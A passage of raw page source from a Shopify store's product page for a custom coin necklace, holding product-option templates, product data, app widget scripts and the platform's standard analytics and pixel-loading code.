                best_option.ymq_option_template_condition[`tem7`] = {} 
            
         
    

    
        best_option.ymq_option_template_sort = `1,512,513,2,3,6,7,8,9,10`;
    

    
        best_option.ymq_option_template_sort_before = false;
    
    
    
    best_option.ymq_option_template_c_t = {};
    best_option.ymq_option_template_condition_c_t = {};
    best_option.ymq_option_template_assign_c_t = {};
    
    
        
        
            
            
                best_option.ymq_template_options[`tem1`] = {"template":{"ymq1tem1":{"id":"1tem1","type":"1","label":"NAME ON TOP:","required":1,"is_get_to_cart":1,"onetime":0,"tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t2":"","a_width":"700","weight":"","sku":"","price":"","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","column_width":""},"ymq1tem2":{"id":"1tem2","type":"1","label":"NAME ON BOTTOM:","required":1,"is_get_to_cart":1,"onetime":0,"tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t2":"","a_width":"700","weight":"","sku":"","price":"","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","column_width":""}},"condition":{},"assign":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}}};
                best_option.ymq_option_template_c_t[`tem1`] = best_option.ymq_template_options[`tem1`]['template'];
                best_option.ymq_option_template_condition_c_t[`tem1`] = best_option.ymq_template_options[`tem1`]['condition'];
                best_option.ymq_option_template_assign_c_t[`tem1`] = best_option.ymq_template_options[`tem1`]['assign'];
            
        
            
            
                best_option.ymq_template_options[`tem512`] = {"template":{"ymq512tem1":{"id":"512tem1","type":"1","label":"Add Back Message (Optional)","open_new_window":1,"is_get_to_cart":1,"onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t2":"","a_width":"700","weight":"","sku":"","price":"","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1"}},"condition":{},"assign":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}}};
                best_option.ymq_option_template_c_t[`tem512`] = best_option.ymq_template_options[`tem512`]['template'];
                best_option.ymq_option_template_condition_c_t[`tem512`] = best_option.ymq_template_options[`tem512`]['condition'];
                best_option.ymq_option_template_assign_c_t[`tem512`] = best_option.ymq_template_options[`tem512`]['assign'];
            
        
            
            
                best_option.ymq_template_options[`tem9`] = {"template":{"ymq9tem1":{"id":"9tem1","type":"1","label":"Name on Bangle","required":1,"is_get_to_cart":1,"onetime":0,"column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t2":"","a_width":"700","weight":"","sku":"","price":"","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1"}},"condition":{},"assign":{"type":-1,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}}};
                best_option.ymq_option_template_c_t[`tem9`] = best_option.ymq_template_options[`tem9`]['template'];
                best_option.ymq_option_template_condition_c_t[`tem9`] = best_option.ymq_template_options[`tem9`]['condition'];
                best_option.ymq_option_template_assign_c_t[`tem9`] = best_option.ymq_template_options[`tem9`]['assign'];
            
        
            
            
                best_option.ymq_template_options[`tem10`] = {"template":{"ymq10tem1":{"id":"10tem1","type":"1","label":"Name on Cufflink","required":1,"is_get_to_cart":1,"onetime":0,"column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t2":"","a_width":"700","weight":"","sku":"","price":"","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1"}},"condition":{},"assign":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}}};
                best_option.ymq_option_template_c_t[`tem10`] = best_option.ymq_template_options[`tem10`]['template'];
                best_option.ymq_option_template_condition_c_t[`tem10`] = best_option.ymq_template_options[`tem10`]['condition'];
                best_option.ymq_option_template_assign_c_t[`tem10`] = best_option.ymq_template_options[`tem10`]['assign'];
            
        
            
            
                best_option.ymq_template_options[`tem513`] = {"template":{"ymq513tem1":{"id":"513tem1","type":"12","label":"Please Upload a high-resolution image","required":1,"open_new_window":1,"is_get_to_cart":1,"onetime":0,"column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t2":"","a_width":"700","weight":"","sku":"","price":"","one_time":"0","file_type":"1","cropped_type":"0","rectangle_ratio":"","file_num":"1","btn_text":"Upload"}},"condition":{},"assign":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}}};
                best_option.ymq_option_template_c_t[`tem513`] = best_option.ymq_template_options[`tem513`]['template'];
                best_option.ymq_option_template_condition_c_t[`tem513`] = best_option.ymq_template_options[`tem513`]['condition'];
                best_option.ymq_option_template_assign_c_t[`tem513`] = best_option.ymq_template_options[`tem513`]['assign'];
            
        
    

    
        
        
            
            
        
    

    
</script>
<script src="https://cdn.shopify.com/extensions/019b4e43-a383-7f0c-979c-7303d462adcd/king-product-options-variant-70/assets/spotlight.js" defer></script>

    <script src="https://cdn.shopify.com/extensions/019b4e43-a383-7f0c-979c-7303d462adcd/king-product-options-variant-70/assets/best-options.js" defer></script>
<!-- END app snippet -->
    


<!-- END app block --><!-- BEGIN app block: shopify://apps/vo-product-options/blocks/embed-block/430cbd7b-bd20-4c16-ba41-db6f4c645164 --><script>var bcpo_product={"id":7541163720954,"title":"Custom Coin Necklace","handle":"custom-coin-necklace","description":"\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eJewelry is made of Brass Material.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eKeep it safe from chemicals and perfumes to prevent polish to fade away.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eAll jewelry can be made in either English or Urdu\/Arabic style.\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2022-02-14T12:48:32+05:00","created_at":"2022-02-14T12:48:35+05:00","vendor":"AntiqueAccesories","type":"","tags":[],"price":8900,"price_min":8900,"price_max":8900,"available":true,"price_varies":false,"compare_at_price":18000,"compare_at_price_min":18000,"compare_at_price_max":18000,"compare_at_price_varies":false,"variants":[{"id":42425375391994,"title":"Gold","option1":"Gold","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":37160542306554,"product_id":7541163720954,"position":2,"created_at":"2022-05-18T11:42:20+05:00","updated_at":"2022-05-18T11:42:20+05:00","alt":"AntiqueAccesories Gold Custom Coin Necklace","width":794,"height":529,"src":"\/\/antiqueaccessories.co\/cdn\/shop\/products\/antiqueaccesories-gold-custom-coin-necklace-36590927380730.jpg?v=1652856140","variant_ids":[42425375391994]},"available":true,"name":"Custom Coin Necklace - Gold","public_title":"Gold","options":["Gold"],"price":8900,"weight":0,"compare_at_price":18000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"AntiqueAccesories Gold Custom Coin Necklace","id":29730963423482,"position":2,"preview_image":{"aspect_ratio":1.501,"height":529,"width":794,"src":"\/\/antiqueaccessories.co\/cdn\/shop\/products\/antiqueaccesories-gold-custom-coin-necklace-36590927380730.jpg?v=1652856140"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42425375424762,"title":"Silver","option1":"Silver","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":37160582775034,"product_id":7541163720954,"position":3,"created_at":"2022-05-18T11:54:20+05:00","updated_at":"2022-05-18T11:54:20+05:00","alt":"AntiqueAccesories Silver Custom Coin Necklace","width":794,"height":529,"src":"\/\/antiqueaccessories.co\/cdn\/shop\/products\/antiqueaccesories-silver-custom-coin-necklace-36590927413498.jpg?v=1652856860","variant_ids":[42425375424762]},"available":true,"name":"Custom Coin Necklace - Silver","public_title":"Silver","options":["Silver"],"price":8900,"weight":0,"compare_at_price":18000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"AntiqueAccesories Silver Custom Coin Necklace","id":29731004612858,"position":3,"preview_image":{"aspect_ratio":1.501,"height":529,"width":794,"src":"\/\/antiqueaccessories.co\/cdn\/shop\/products\/antiqueaccesories-silver-custom-coin-necklace-36590927413498.jpg?v=1652856860"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/antiqueaccessories.co\/cdn\/shop\/products\/antiqueaccesories-custom-coin-necklace-36590927347962.jpg?v=1652856138","\/\/antiqueaccessories.co\/cdn\/shop\/products\/antiqueaccesories-gold-custom-coin-necklace-36590927380730.jpg?v=1652856140","\/\/antiqueaccessories.co\/cdn\/shop\/products\/antiqueaccesories-silver-custom-coin-necklace-36590927413498.jpg?v=1652856860","\/\/antiqueaccessories.co\/cdn\/shop\/products\/antiqueaccesories-custom-coin-necklace-36590927446266.jpg?v=1652858660","\/\/antiqueaccessories.co\/cdn\/shop\/products\/antiqueaccesories-custom-coin-necklace-36590927479034.jpg?v=1652858840"],"featured_image":"\/\/antiqueaccessories.co\/cdn\/shop\/products\/antiqueaccesories-custom-coin-necklace-36590927347962.jpg?v=1652856138","options":["Color"],"media":[{"alt":"AntiqueAccesories Custom Coin Necklace","id":29730963259642,"position":1,"preview_image":{"aspect_ratio":1.248,"height":636,"width":794,"src":"\/\/antiqueaccessories.co\/cdn\/shop\/products\/antiqueaccesories-custom-coin-necklace-36590927347962.jpg?v=1652856138"},"aspect_ratio":1.248,"height":636,"media_type":"image","src":"\/\/antiqueaccessories.co\/cdn\/shop\/products\/antiqueaccesories-custom-coin-necklace-36590927347962.jpg?v=1652856138","width":794},{"alt":"AntiqueAccesories Gold Custom Coin Necklace","id":29730963423482,"position":2,"preview_image":{"aspect_ratio":1.501,"height":529,"width":794,"src":"\/\/antiqueaccessories.co\/cdn\/shop\/products\/antiqueaccesories-gold-custom-coin-necklace-36590927380730.jpg?v=1652856140"},"aspect_ratio":1.501,"height":529,"media_type":"image","src":"\/\/antiqueaccessories.co\/cdn\/shop\/products\/antiqueaccesories-gold-custom-coin-necklace-36590927380730.jpg?v=1652856140","width":794},{"alt":"AntiqueAccesories Silver Custom Coin Necklace","id":29731004612858,"position":3,"preview_image":{"aspect_ratio":1.501,"height":529,"width":794,"src":"\/\/antiqueaccessories.co\/cdn\/shop\/products\/antiqueaccesories-silver-custom-coin-necklace-36590927413498.jpg?v=1652856860"},"aspect_ratio":1.501,"height":529,"media_type":"image","src":"\/\/antiqueaccessories.co\/cdn\/shop\/products\/antiqueaccesories-silver-custom-coin-necklace-36590927413498.jpg?v=1652856860","width":794},{"alt":"AntiqueAccesories Custom Coin Necklace","id":29731108913402,"position":4,"preview_image":{"aspect_ratio":1.682,"height":472,"width":794,"src":"\/\/antiqueaccessories.co\/cdn\/shop\/products\/antiqueaccesories-custom-coin-necklace-36590927446266.jpg?v=1652858660"},"aspect_ratio":1.682,"height":472,"media_type":"image","src":"\/\/antiqueaccessories.co\/cdn\/shop\/products\/antiqueaccesories-custom-coin-necklace-36590927446266.jpg?v=1652858660","width":794},{"alt":"AntiqueAccesories Custom Coin Necklace","id":29731118842106,"position":5,"preview_image":{"aspect_ratio":1.332,"height":596,"width":794,"src":"\/\/antiqueaccessories.co\/cdn\/shop\/products\/antiqueaccesories-custom-coin-necklace-36590927479034.jpg?v=1652858840"},"aspect_ratio":1.332,"height":596,"media_type":"image","src":"\/\/antiqueaccessories.co\/cdn\/shop\/products\/antiqueaccesories-custom-coin-necklace-36590927479034.jpg?v=1652858840","width":794}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eJewelry is made of Brass Material.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eKeep it safe from chemicals and perfumes to prevent polish to fade away.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eAll jewelry can be made in either English or Urdu\/Arabic style.\u003c\/li\u003e\n\u003c\/ul\u003e"}; bcpo_product.options_with_values = [{"name":"Color","position":1,"values":["Gold","Silver"]}];  var bcpo_settings=bcpo_settings || {"fallback":"default","auto_select":"on","load_main_image":"on","replaceImage":"on","border_style":"round","tooltips":"show","sold_out_style":"transparent","theme":"light","jumbo_colors":"medium","jumbo_images":"on","circle_swatches":"","inventory_style":"amazon","override_ajax":"on","add_price_addons":"off","theme2":"on","money_format2":"Rs.{{amount}} PKR","money_format_without_currency":"Rs.{{amount}}","show_currency":"off","file_upload_warning":"off","global_auto_image_options":"","global_color_options":"","global_colors":[{"key":"","value":"ecf42f"}],"_3lj2l":"8728960172282"};var inventory_quantity = [];inventory_quantity.push(5000);inventory_quantity.push(5000);if(bcpo_product) { for (var i = 0; i < bcpo_product.variants.length; i += 1) { bcpo_product.variants[i].inventory_quantity = inventory_quantity[i]; }}window.bcpo = window.bcpo || {}; bcpo.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"AED","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}; bcpo.ogFormData = FormData; bcpo.money_with_currency_format = "Dhs. {{amount}} AED";bcpo.money_format = "Dhs. {{amount}}"; if (bcpo_settings) { bcpo_settings.shop_currency = "AED";} else { var bcpo_settings = {shop_currency: "AED" }; }</script>


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b6dda-9f81-7c8b-b5f5-7756ae4a26fb/dondy-whatsapp-chat-widget-85/assets/ChatBubble.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019b6dda-9f81-7c8b-b5f5-7756ae4a26fb/dondy-whatsapp-chat-widget-85/assets/ChatBubble.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019bd967-c562-7ddb-90ed-985db7100bf5/best-custom-product-options-414/assets/best_custom_product_options.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bd967-c562-7ddb-90ed-985db7100bf5/best-custom-product-options-414/assets/bcpo-front.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 62251335930,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 62251335930,storefrontBaseUrl: "https://antiqueaccessories.co",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1488257274","configuration":"{\"shopifyDomain\":\"wahiduddin78630.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9eba9e140ed77b68050995c4baf6bc1d","type":"APP","apiClientId":2935586817,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"519700730","configuration":"{\"accountID\":\"13886\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"dbdae92512ba254e6811a0e51467ea28","type":"APP","apiClientId":7991459841,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"173080826","configuration":"{\"pixel_id\":\"670604949462445\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"89620730","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Antique Accessories","paymentSettings":{"currencyCode":"AED"},"myshopifyDomain":"wahiduddin78630.myshopify.com","countryCode":"PK","storefrontUrl":"https:\/\/antiqueaccessories.co"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":89.0,"currencyCode":"AED"},"product":{"title":"Custom Coin Necklace","vendor":"AntiqueAccesories","id":"7541163720954","untranslatedTitle":"Custom Coin Necklace","url":"\/products\/custom-coin-necklace","type":""},"id":"42425375391994","image":{"src":"\/\/antiqueaccessories.co\/cdn\/shop\/products\/antiqueaccesories-gold-custom-coin-necklace-36590927380730.jpg?v=1652856140"},"sku":"","title":"Gold","untranslatedTitle":"Gold"},{"price":{"amount":89.0,"currencyCode":"AED"},"product":{"title":"Custom Coin Necklace","vendor":"AntiqueAccesories","id":"7541163720954","untranslatedTitle":"Custom Coin Necklace","url":"\/products\/custom-coin-necklace","type":""},"id":"42425375424762","image":{"src":"\/\/antiqueaccessories.co\/cdn\/shop\/products\/antiqueaccesories-silver-custom-coin-necklace-36590927413498.jpg?v=1652856860"},"sku":"","title":"Silver","untranslatedTitle":"Silver"}],"purchasingCompany":null},},"https://antiqueaccessories.co/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"62251335930","storefrontBaseUrl":"https:\/\/antiqueaccessories.co","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":89.0,\"currencyCode\":\"AED\"},\"product\":{\"title\":\"Custom Coin Necklace\",\"vendor\":\"AntiqueAccesories\",\"id\":\"7541163720954\",\"untranslatedTitle\":\"Custom Coin Necklace\",\"url\":\"\/products\/custom-coin-necklace\",\"type\":\"\"},\"id\":\"42425375391994\",\"image\":{\"src\":\"\/\/antiqueaccessories.co\/cdn\/shop\/products\/antiqueaccesories-gold-custom-coin-necklace-36590927380730.jpg?v=1652856140\"},\"sku\":\"\",\"title\":\"Gold\",\"untranslatedTitle\":\"Gold\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'AED';
  var meta = {"product":{"id":7541163720954,"gid":"gid:\/\/shopify\/Product\/7541163720954","vendor":"AntiqueAccesories","type":"","handle":"custom-coin-necklace","variants":[{"id":42425375391994,"price":8900,"name":"Custom Coin Necklace - Gold","public_title":"Gold","sku":""},{"id":42425375424762,"price":8900,"name":"Custom Coin Necklace - Silver","public_title":"Silver","sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7541163720954,"requestId":"1b97c4ca-31a3-433e-b1fe-7d6e7116c18a-1768881412"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 62251335930,
      theme_id: 153695912186,
